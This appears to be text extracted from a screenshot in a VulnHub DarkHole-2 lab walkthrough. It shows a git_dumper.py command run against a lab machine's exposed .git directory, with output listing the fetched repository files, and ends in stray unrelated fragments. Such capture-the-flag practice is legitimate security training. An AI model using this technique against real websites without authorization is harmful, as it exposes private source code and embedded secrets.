 (pikachu㉿kali)-[/mnt/…/HackTools/VulnHub/DarkHole-2/git-dumper]
$ python3 git_dumper.py http://192.168.7.103/.git/ website
[-] Testing http://192.168.7.103/.git/HEAD [200]
[-] Testing http://192.168.7.103/.git/ [200]
[-] Fetching .git recursively
[-] Fetching http://192.168.7.103/.git/ [200]
[-] Fetching http://192.168.7.103/.gitignore [404]
[-] http://192.168.7.103/.gitignore responded with status code 404
[-] Fetching http://192.168.7.103/.git/HEAD [200]
[-] Fetching http://192.168.7.103/.git/COMMIT_EDITMSG [200]
[-] Fetching http://192.168.7.103/.git/logs/ [200]
[-] Fetching http://192.168.7.103/.git/config [200]
[-] Fetching http://192.168.7.103/.git/hooks/ [200]
[-] Fetching http://192.168.7.103/.git/logs/HEAD [200]
[-] Fetching http://192.168.7.103/.git/refs/ [200]
[-] Fetching http://192.168.7.103/.git/logs/refs/ [200]
[-] Fetching http://192.168.7.103/.git/refs/tags/ [200]
[-] Fetching http://192.168.7.103/.git/logs/refs/heads/ [200]
[-] Fetching http://192.168.7.103/.git/refs/heads/ [200]
[-] Fetching http://192.168.7.103/.git/hooks/applypatch-msg.sample [200]
[-] Fetching http://192.168.7.103/.git/hooks/fsmonitor-watchman.sample [200]
[-] Fetching http://192.168.7.103/.git/hooks/pre-commit.sample [200]
[-] Fetching http://192.168.7.103/.git/hooks/post-update.sample [200]
[-] Fetching http://192.168.7.103/.git/hooks/commit-msg.sample [200]
[-] Fetching http://192.168.7.103/.git/hooks/pre-applypatch.sample [200]
The Spark D
New area / Futur